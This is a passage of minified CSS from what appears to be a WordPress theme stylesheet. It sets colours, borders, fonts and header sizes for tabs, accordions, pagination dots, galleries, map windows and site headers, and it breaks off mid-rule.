.vc_tta-tabs-list li:before{border-color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs.empty_rounded .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a{border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty_rounded .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a{border: 2px solid #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty_shadow .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a{border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading a{border-bottom-color:#ff434b;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading a,.dfd_tabs_block .dfd_tta_tabs.empty_rounded .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading a,.dfd_tabs_block .dfd_tta_tabs.empty_shadow .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading a{border-bottom-color:#e9e9e9;}.dfd_tabs_block .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading{border-color: #e9e9e9;}.dfd_tabs_block .vc_tta-accordion .style-7 .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #e9e9e9;}.dfd_tabs_block .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading h4 a:hover{color: #ff434b;}.dfd_tabs_block .vc_tta-accordion .style-8 .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-color: #ff434b;}.dfd_tabs_block .vc_tta-accordion .style-9 .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color: #e9e9e9;}.dfd_tabs_block .vc_tta-accordion .style-8 .vc_tta-panel .vc_tta-panel-heading{border-bottom-color: #e9e9e9;}.dfd_tabs_block .vc_tta-accordion .style-9 .vc_tta-panel .vc_tta-panel-heading{border-bottom-color: #e9e9e9;}.dfd_tabs_block .vc_tta-accordion .style-10 .vc_tta-panel .vc_tta-panel-heading{border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tour .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{border-color: #e9e9e9;}.dfd_tabs_block  .vc_tta-panels-container .vc_tta-panels .vc_active.vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{background: #e9e9e9;}.dfd_tabs_block .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading h4 a .vc_tta-icon{color: #ff434b;}.dfd_tabs_block  .dfd_tta_tour .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(vc.active) .vc_tta-panel-heading .vc_tta-panel-title a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tour .vc_tta-tabs-container .vc_tta-tab.vc_active a{background: #e9e9e9;}.dfd_tabs_block .dfd_tta_tour .vc_tta-tabs-container .vc_tta-tab a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tour .vc_tta-tabs-container .vc_tta-tab:not(.vc_active) a:hover .vc_tta-icon{color: #ff434b;}.dfd_tabs_block .dfd_tta_tour .vc_tta-tabs-container .vc_tta-tab a{border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tour.style-7 .vc_tta-tabs-container .vc_tta-tab:after{background: #e9e9e9;}.dfd_tabs_block .dfd_tta_tour.style-7 .vc_tta-tabs-container .vc_tta-tab:before{background: #ff434b;}.dfd_tabs_block .dfd_tta_tour.style-8 .vc_tta-tabs-container .vc_tta-tab a{border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tour.style-8 .vc_tta-tabs-container .vc_tta-tab.vc_active a{border-color: transparent;border-color: #e9e9e9 !important;}.dfd_tabs_block .dfd_tta_tour.style-9 .vc_tta-tabs-container .vc_tta-tab a{border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tour .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tour .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tour .vc_tta-panels-container .vc_tta-panels div.vc_tta-panel:not(.vc_active) .vc_tta-panel-heading .vc_tta-panel-title a:hover .vc_tta-icon{color: #ff434b;}.dfdrounded ul.dfd-slick-dots li span, .dfdrounded ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li a, .dfdsquare ul.dfd-slick-dots li span, .dfdsquare ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li a{border-color: #e9e9e9;}.dfdrounded ul.dfd-slick-dots li span:hover, .dfdrounded ul.dfd-slick-dots li a:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li span:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li a:hover, .dfdsquare ul.dfd-slick-dots li span:hover, .dfdsquare ul.dfd-slick-dots li a:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li span:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li a:hover{border-color: #cacaca;}.dfdrounded ul.dfd-slick-dots li.slick-active span:before, .dfdrounded ul.dfd-slick-dots li.slick-active a:before, .dfdrounded ul.dfd-slick-dots li.vc_active span:before, .dfdrounded ul.dfd-slick-dots li.vc_active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li.slick-active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li.slick-active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li.vc_active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdrounded li.vc_active a:before, .dfdsquare ul.dfd-slick-dots li.slick-active span:before, .dfdsquare ul.dfd-slick-dots li.slick-active a:before, .dfdsquare ul.dfd-slick-dots li.vc_active span:before, .dfdsquare ul.dfd-slick-dots li.vc_active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li.slick-active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li.slick-active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li.vc_active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdsquare li.vc_active a:before{background: #ff434b;}.dfdfillrounded ul.dfd-slick-dots li span, .dfdfillrounded ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li a, .dfdfillsquare ul.dfd-slick-dots li span, .dfdfillsquare ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li a{border-color: #e9e9e9;background-color: #e9e9e9;}.dfdfillrounded ul.dfd-slick-dots li span:hover, .dfdfillrounded ul.dfd-slick-dots li a:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li span:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li a:hover, .dfdfillsquare ul.dfd-slick-dots li span:hover, .dfdfillsquare ul.dfd-slick-dots li a:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li span:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li a:hover{border-color: #cacaca;background-color: #cacaca;}.dfdfillrounded ul.dfd-slick-dots li.slick-active span, .dfdfillrounded ul.dfd-slick-dots li.slick-active a, .dfdfillrounded ul.dfd-slick-dots li.vc_active span, .dfdfillrounded ul.dfd-slick-dots li.vc_active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li.slick-active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li.slick-active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li.vc_active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillrounded li.vc_active a, .dfdfillsquare ul.dfd-slick-dots li.slick-active span, .dfdfillsquare ul.dfd-slick-dots li.slick-active a, .dfdfillsquare ul.dfd-slick-dots li.vc_active span, .dfdfillsquare ul.dfd-slick-dots li.vc_active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li.slick-active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li.slick-active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li.vc_active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdfillsquare li.vc_active a{border-color: #ff434b;background: #ff434b;}.dfdemptyrounded ul.dfd-slick-dots li span, .dfdemptyrounded ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li a, .dfdemptysquare ul.dfd-slick-dots li span, .dfdemptysquare ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li a{border-color: #e9e9e9;}.dfdemptyrounded ul.dfd-slick-dots li span:hover, .dfdemptyrounded ul.dfd-slick-dots li a:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li span:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li a:hover, .dfdemptysquare ul.dfd-slick-dots li span:hover, .dfdemptysquare ul.dfd-slick-dots li a:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li span:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li a:hover{border-color: #cacaca;}.dfdemptyrounded ul.dfd-slick-dots li.slick-active span, .dfdemptyrounded ul.dfd-slick-dots li.slick-active a, .dfdemptyrounded ul.dfd-slick-dots li.vc_active span, .dfdemptyrounded ul.dfd-slick-dots li.vc_active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li.slick-active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li.slick-active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li.vc_active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptyrounded li.vc_active a, .dfdemptysquare ul.dfd-slick-dots li.slick-active span, .dfdemptysquare ul.dfd-slick-dots li.slick-active a, .dfdemptysquare ul.dfd-slick-dots li.vc_active span, .dfdemptysquare ul.dfd-slick-dots li.vc_active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li.slick-active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li.slick-active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li.vc_active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdemptysquare li.vc_active a{border-color: #ff434b;}.dfdline ul.dfd-slick-dots li span:before, .dfdline ul.dfd-slick-dots li a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li a:before{border-bottom-color: #e9e9e9;}.dfdline ul.dfd-slick-dots li span:hover:before, .dfdline ul.dfd-slick-dots li a:hover:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li span:hover:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li a:hover:before{border-color: #cacaca;}.dfdline ul.dfd-slick-dots li.slick-active span:before, .dfdline ul.dfd-slick-dots li.slick-active a:before, .dfdline ul.dfd-slick-dots li.vc_active span:before, .dfdline ul.dfd-slick-dots li.vc_active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li.slick-active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li.slick-active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li.vc_active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdline li.vc_active a:before{border-color: #ff434b;}.dfdadvancesquare ul.dfd-slick-dots li span, .dfdadvancesquare ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li a{background-color: #e9e9e9;}.dfdadvancesquare ul.dfd-slick-dots li span:hover, .dfdadvancesquare ul.dfd-slick-dots li a:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li span:hover, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li a:hover{background-color: #cacaca;border-color: #cacaca;}.dfdadvancesquare ul.dfd-slick-dots li.slick-active span, .dfdadvancesquare ul.dfd-slick-dots li.slick-active a, .dfdadvancesquare ul.dfd-slick-dots li.vc_active span, .dfdadvancesquare ul.dfd-slick-dots li.vc_active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.slick-active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.slick-active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.vc_active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.vc_active a{background: #ff434b;}.dfdadvancesquare ul.dfd-slick-dots li.slick-active span:before, .dfdadvancesquare ul.dfd-slick-dots li.slick-active a:before, .dfdadvancesquare ul.dfd-slick-dots li.vc_active span:before, .dfdadvancesquare ul.dfd-slick-dots li.vc_active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.slick-active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.slick-active a:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.vc_active span:before, ul.vc_general.vc_pagination.vc_pagination-style-dfdadvancesquare li.vc_active a:before{background: #ff434b;}.dfdroundedempty ul.dfd-slick-dots li span, .dfdroundedempty ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li a{background-color: #e9e9e9;border-color: #e9e9e9;}.dfdroundedempty ul.dfd-slick-dots li.slick-active span, .dfdroundedempty ul.dfd-slick-dots li.slick-active a, .dfdroundedempty ul.dfd-slick-dots li.vc_active span, .dfdroundedempty ul.dfd-slick-dots li.vc_active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li.slick-active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li.slick-active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li.vc_active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li.vc_active a{background-color: #ff434b;border-color: #ff434b;}.dfdroundedempty ul.dfd-slick-dots li:not(.slick-active) span:hover,.dfdroundedempty ul.dfd-slick-dots li:not(.slick-active) a:hover,ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li:not(.vc_active) span:hover,ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedempty li:not(.vc_active) a:hover{border-color: #e9e9e9;background: transparent !important;}.dfdroundedfilled ul.dfd-slick-dots li span, .dfdroundedfilled ul.dfd-slick-dots li a, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li span, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li a{background-color: #e9e9e9;border-color: #e9e9e9;}.dfdroundedfilled ul.dfd-slick-dots li.slick-active span, .dfdroundedfilled ul.dfd-slick-dots li.slick-active a, .dfdroundedfilled ul.dfd-slick-dots li.vc_active span, .dfdroundedfilled ul.dfd-slick-dots li.vc_active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li.slick-active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li.slick-active a, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li.vc_active span, ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li.vc_active a{background-color: #ff434b;border-color: #ff434b;}.dfdroundedfilled ul.dfd-slick-dots li:not(.slick-active) span:hover, .dfdroundedfilled ul.dfd-slick-dots li:not(.slick-active) a:hover,ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li:not(.vc_active) span:hover,ul.vc_general.vc_pagination.vc_pagination-style-dfdroundedfilled li:not(.vc_active) a:hover{border-color: #696969;background-color: #696969;}.dfd-gallery .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-gallery_archive .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-content-wrap article.dfd-gallery .entry-meta + h3.entry-title,.dfd-content-wrap article.dfd-gallery_archive .entry-meta + h3.entry-title {font-family: "PT Sans";font-size: 18px;font-style: normal;font-weight: 700;text-transform: none;line-height: 18px;letter-spacing: 0px;color: #2b2b2b;}.dfd-gallery .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-gallery_archive .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-content-wrap article.dfd-gallery > .cover .entry-subtitle.dfd-content-subtitle,.dfd-content-wrap article.dfd-gallery_archive > .cover .entry-subtitle.dfd-content-subtitle {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #b5b5b5;}.dfd-gallery .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-gallery .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-gallery_archive .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-gallery_archive .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-gallery .entry-thumb .entry-hover .dfd-hover-buttons-wrap,.dfd-gallery_archive  .entry-thumb .entry-hover .dfd-hover-buttons-wrap { color: #ffffff;}.dfd-gallery .entry-thumb .entry-hover .title-wrap.diagonal-line:before,.dfd-gallery .entry-thumb .entry-hover .title-wrap.title-underline h3.entry-title:before,.dfd-gallery .entry-thumb .entry-hover .title-wrap.square-behind-heading:before,.dfd-gallery_archive .entry-thumb .entry-hover .title-wrap.diagonal-line:before,.dfd-gallery_archive .entry-thumb .entry-hover .title-wrap.title-underline h3.entry-title:before,.dfd-gallery_archive .entry-thumb .entry-hover .title-wrap.square-behind-heading:before { border-color: rgba(255,255,255,0.1);}article.dfd-gallery .entry-thumb .entry-hover .dfd-hover-buttons-wrap > *:hover:after,article.dfd-gallery_archive .entry-thumb .entry-hover .dfd-hover-buttons-wrap > *:hover:after {background: rgba(255,255,255,.1);}.dfd-gallery .entry-thumb .entry-hover .plus-link .plus-link-container .plus-link-out,.dfd-gallery .entry-thumb .entry-hover .plus-link .plus-link-container .plus-link-come,.dfd-gallery .entry-thumb:hover .entry-hover .dfd-dots-link span,.dfd-gallery_archive .entry-thumb .entry-hover .plus-link .plus-link-container .plus-link-out,.dfd-gallery_archive .entry-thumb .entry-hover .plus-link .plus-link-container .plus-link-come,.dfd-gallery_archive .entry-thumb:hover .entry-hover .dfd-dots-link span { background: #ffffff !important;}article.dfd-gallery .entry-thumb .entry-hover .dfd-hover-frame-deco .line,article.dfd-gallery_archive .entry-thumb .entry-hover .dfd-hover-frame-deco .line { background: #ffffff !important;}.dfd-gallery .entry-thumb .entry-hover:before,.dfd-gallery_archive .entry-thumb .entry-hover:before,.dfd-gallery.dfd-3d-parallax:hover .cover .thumb-wrap:before,.dfd-gallery_archive.dfd-3d-parallax:hover .cover .thumb-wrap:before {opacity: 0.7 !important;}.dfd_gmap .gmap-infowindows-style{background-color:#ff434b;}.dfd_gmap  .gmap-infowindows-style > div:nth-child(3) div > div{background-color:#ff434b !important;}.dfd_gmap .aligned .gm-style-iw div div{font-family:"PT Sans";letter-spacing: 0px;}.dfd_gmap .aligned .gm-style-iw div div .map-content{font-family:"PT Sans" !important;}.dfd_gmap .aligned .gm-style-iw div div .map-title{font-family:"PT Sans";}.dfd-short-info-block-wrap .dfd-short-info-block-item .icon-decoration:before,.dfd-gradation-wrap .dfd-gradation-item .icon-decoration:before {border-color: #ff434b;}.dfd-short-info-block-wrap .dfd-short-info-block-item .icon-decoration:before,.dfd-gradation-wrap .dfd-gradation-item:hover .icon-decoration:before {background: #ff434b;}#header-container.dfd-header-builder.small .header .header-wrap  .top-inner-page > span > span{background: #ffffff;}#header-container.dfd-header-builder.small  .header .header-wrap .header-bottom-panel .twelve.columns {color: #ffffff;} #header-container.small .header .header-wrap .dfd-top-row .dl-menuwrapper a .icon-wrap, #header-container.small .header .header-wrap .dfd-top-row .dfd-click-menu-activation-button a .icon-wrap, #header-container.small .header .header-wrap .header-wrap .dl-menuwrapper a .icon-wrap, #header-container.small .header .header-wrap .header-wrap .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.dfd-header-builder.small .header-wrap .dfd-header-delimiter:before {background: rgba(255,255,255,.1);}#header-container.dfd-header-builder .header .mega-menu > ul > li div.sub-nav:after,#header-container.dfd-header-builder .header .mega-menu > ul > li ul.submenu-languages:after,#header-container.dfd-header-builder .header .mega-menu > ul > li div.sub-nav > ul ul:after,#header-container.dfd-header-builder.side-header .header .columns .soc-icons-wrap .widget.soc-icons:after {border-right: 7px solid transparent}@media only screen and (min-width: 1101px) {.login-header #loginModal p.login-submit button.button,input[type="checkbox"] {background: #34db83;}.mega-menu > ul > li.current-menu-item:before, .mega-menu > ul > li.current-menu-ancestor:before {background: #ff434b !important;}#header-container.header-style-1 #header .header-wrap,#header-container.header-style-2 #header .header-wrap,#header-container.dfd-header-builder .header .header-wrap,#header-container.header-style-3 #header .header-wrap,#header-container.header-style-4 #header .header-wrap,#header-container.header-style-5 #header .header-wrap,#header-container.header-style-6 #header .header-wrap,#header-container.header-style-7 #header .header-wrap,#header-container.header-style-10 #header .header-wrap,#header-container.header-style-11 #header .header-wrap,#header-container.header-style-8 #header .dfd-top-row,#header-container.header-style-9 #header .dfd-top-row {height: 70px; line-height: 70px;}#header-container.header-style-1:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-2:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-3:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-4:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-5:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-6:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-7:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-8:not(.small) #header .dfd-top-row .dfd-logo-wrap img,#header-container.header-style-9:not(.small) #header .dfd-top-row .dfd-logo-wrap img,#header-container.header-style-10:not(.small) #header .header-wrap .dfd-logo-wrap img,#header-container.header-style-11:not(.small) #header .header-wrap .dfd-logo-wrap img {max-height: 70px;}#header-container.header-style-7 #header .onclick-menu-wrap {max-width: 70px;}.onclick-menu > ul > li:hover > a > span,.onclick-menu > ul > li div.sub-nav ul li > a:hover,.onclick-menu > ul > li.menu-item-language ul li:hover a,.onclick-menu > ul > li.menu-item-language:hover > a,.mega-menu > ul > li div.sub-nav ul li:hover > a,.mega-menu > ul > li.menu-item-language ul li:hover a,#header-container.header-style-12 .mega-menu > ul > li div.sub-nav > ul.sub-menu-wide > li:hover > a,#header-container.header-style-13 .mega-menu > ul > li div.sub-nav > ul.sub-menu-wide > li:hover > a,#header-container.header-style-14 .mega-menu > ul > li div.sub-nav > ul.sub-menu-wide > li:hover > a {color: transparent}.onclick-menu > ul, .onclick-menu > ul > li div.sub-nav ul,.mega-menu > ul > li div.sub-nav ul,.mega-menu > ul > li.menu-item-language ul,.onclick-menu > ul > li.menu-item-language ul,#header-container.header-style-14 #header .header-wrap > .row > .columns .dfd-header-buttons-cover .dfd-header-buttons-wrap .soc-icons-wrap .widget.soc-icons {background: transparent}.onclick-menu-cover:after {border-bottom: 7px solid transparent}#header-container:not(.header-style-7) #header .header-wrap .mega-menu > ul > li div.sub-nav:after,#header-container:not(.header-style-7) #header .header-wrap .mega-menu > ul > li ul.submenu-languages:after,#header-container:not(.header-style-7) #header .header-wrap .mega-menu > ul > li div.sub-nav > ul ul:after,#header-container.dfd-header-builder .header .mega-menu > ul > li div.sub-nav > ul ul:after,#header-container.header-style-14 #header .header-wrap > .row > .columns .dfd-header-buttons-cover .dfd-header-buttons-wrap .soc-icons-wrap .widget.soc-icons:after {border-right: 7px solid transparent}#header-container:not(.header-style-7) #header .header-wrap .mega-menu > ul > li div.sub-nav > ul ul.sub-nav-left:after {border-left: 7px solid transparent;border-right-color: transparent;}#header-container.dfd-header-builder .header .mega-menu > ul > li div.sub-nav > ul ul.sub-nav-left:after {border-left: 7px solid transparent;border-right-color: transparent;}.onclick-menu-cover .onclick-menu .onclick-nav-menu > li > div.sub-nav ul:after,.onclick-menu-cover .onclick-menu .onclick-nav-menu > li.menu-item-language > ul:after,#header-container.header-style-12.right #header .header-wrap .mega-menu > ul > li div.sub-nav:after,#header-container.header-style-13.right #header .header-wrap .mega-menu > ul > li div.sub-nav:after,#header-container.header-style-12.right #header .header-wrap .mega-menu > ul > li div.sub-nav > ul ul:after,#header-container.header-style-12.right #header .header-wrap .mega-menu > ul > li ul.submenu-languages:after,#header-container.header-style-13.right #header .header-wrap .mega-menu > ul > li div.sub-nav > ul ul:after, #header-container.header-style-13.right #header .header-wrap .mega-menu > ul > li ul.submenu-languages:after, #header-container.header-style-14.right #header .header-wrap .mega-menu > ul > li div.sub-nav:after,#header-container.header-style-14.right #header .header-wrap .mega-menu > ul > li ul.submenu-languages:after,#header-container.header-style-14.right #header .header-wrap .mega-menu > ul > li div.sub-nav > ul ul:after,#header-container.header-style-14.right #header .header-wrap > .row > .columns .dfd-header-buttons-cover .dfd-header-buttons-wrap .soc-icons-wrap .widget.soc-icons:after {border-left: 7px solid transparent}#header-container:not(.small).header-style-1 #header .top-inner-page > span > span {background: #313131;}#header-container:not(.small).header-style-1 #header .dfd-click-menu-activation-button a .icon-wrap {background: #313131;}#header-container.header-style-1 #header .header-top-panel {background: #ffffff;color: #313131;}#header-container.header-style-1 #header .dfd-header-banner-wrap,#header-container:not(.small).header-style-1 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-1:not(.small) #header .header-wrap {background: #ffffff;}#header-container:not(.small).header-style-1 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-1:not(.small) #header .header-wrap > .row > .columns {color: #313131;}#header-container.header-style-1 #header .header-top-panel,#header-container.header-style-1 #header .dfd-header-banner-wrap,#header-container.header-style-1 #header .login-header .dfd-header-links, #header-container:not(.small).header-style-1 #header .logo-wrap.header-top-logo-panel,#header-container:not(.small).header-style-1 #header .header-wrap .dfd-header-buttons-wrap > *,#header-container:not(.small).header-style-1 #header {border-color: #e7e7e7;}#header-container:not(.small).header-style-2 #header .top-inner-page > span > span {background: #ffffff;}#header-container:not(.small).header-style-2 #header .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-2 #header .header-top-panel {background: transparent;color: #ffffff;}#header-container.header-style-2 #header .dfd-header-banner-wrap,#header-container:not(.small).header-style-2 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-2:not(.small) #header .header-wrap {background: transparent;}#header-container:not(.small).header-style-2 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-2:not(.small) #header .header-wrap > .row > .columns {color: #ffffff;}#header-container.header-style-2 #header .header-top-panel,#header-container.header-style-2 #header .dfd-header-banner-wrap,#header-container.header-style-2 #header .login-header .dfd-header-links, #header-container:not(.small).header-style-2 #header .logo-wrap.header-top-logo-panel,#header-container:not(.small).header-style-2 #header .header-wrap .dfd-header-buttons-wrap > *,#header-container:not(.small).header-style-2 #header {border-color: transparent;}#header-container:not(.small).header-style-3 #header .top-inner-page > span > span {background: #313131;}#header-container:not(.small).header-style-3 #header .dfd-click-menu-activation-button a .icon-wrap {background: #313131;}#header-container.header-style-3 #header .header-top-panel {background: #ffffff;color: #313131;}#header-container.header-style-3 #header .dfd-header-banner-wrap,#header-container:not(.small).header-style-3 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-3:not(.small) #header .header-wrap {background: #ffffff;}#header-container:not(.small).header-style-3 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-3:not(.small) #header .header-wrap > .row > .columns {color: #313131;}#header-container.header-style-3 #header .header-top-panel,#header-container.header-style-3 #header .dfd-header-banner-wrap,#header-container.header-style-3 #header .login-header .dfd-header-links, #header-container:not(.small).header-style-3 #header .logo-wrap.header-top-logo-panel,#header-container:not(.small).header-style-3 #header .header-wrap .dfd-header-buttons-wrap > *,#header-container:not(.small).header-style-3 #header {border-color: #e7e7e7;}#header-container:not(.small).header-style-4 #header .top-inner-page > span > span {background: #ffffff;}#header-container:not(.small).header-style-4 #header .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-4 #header .header-top-panel {background: transparent;color: #ffffff;}#header-container.header-style-4 #header .dfd-header-banner-wrap,#header-container:not(.small).header-style-4 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-4:not(.small) #header .header-wrap {background: transparent;}#header-container:not(.small).header-style-4 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-4:not(.small) #header .header-wrap > .row > .columns {color: #ffffff;}#header-container.header-style-4 #header .header-top-panel,#header-container.header-style-4 #header .dfd-header-banner-wrap,#header-container.header-style-4 #header .login-header .dfd-header-links, #header-container:not(.small).header-style-4 #header .logo-wrap.header-top-logo-panel,#header-container:not(.small).header-style-4 #header .header-wrap .dfd-header-buttons-wrap > *,#header-container:not(.small).header-style-4 #header {border-color: rgba(255,255,255,.1);}#header-container:not(.small).header-style-5 #header 